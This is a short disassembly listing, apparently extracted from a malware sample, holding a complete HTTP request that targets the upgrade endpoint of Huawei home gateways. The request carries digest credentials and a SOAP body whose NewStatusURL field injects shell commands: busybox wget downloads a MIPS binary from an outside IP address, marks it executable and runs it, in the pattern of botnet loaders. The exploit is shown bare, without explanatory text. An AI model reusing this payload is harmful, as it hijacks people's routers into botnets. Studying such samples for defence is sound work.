 aPostCtrltDevic db 'POST /ctrlt/DeviceUpgrade_1 HTTP/1.1',0Dh,0Ah
; DATA XREF: sub_8048370+98C↑o
db 'Content-Length: 430',0Dh,0Ah
db 'Connection: keep-alive',0Dh,0Ah
db 'Accept: */*',0Dh,0Ah
db 'Authorization: Digest username="dslf-config", realm="HuaweiHomeGa'
db 'teway", nonce="88645cefb1f9ede0e336e3569d75ee30", uri="/ctrlt/Dev'
db 'iceUpgrade_1", response="3612f843a42db38f48f59d2a3597e19c", algor'
db 'ithm="MD5", qop="auth", nc=00000001, cnonce="248d1a2560100669"',0Dh
db 0Ah
db 0Dh,0Ah
db '<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap'
db '.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/'
db 'soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:'
db 'service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g '
db '45.85.90.203 -l /tmp/kh -r /bins/mips; /bin/busybox chmod 777 * /'
db 'tmp/kh; /tmp/kh huawei)</NewStatusURL><NewDownloadURL>$(echo HUAW'
db 'EIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>',0Dh,0Ah
db 0Dh,0Ah,0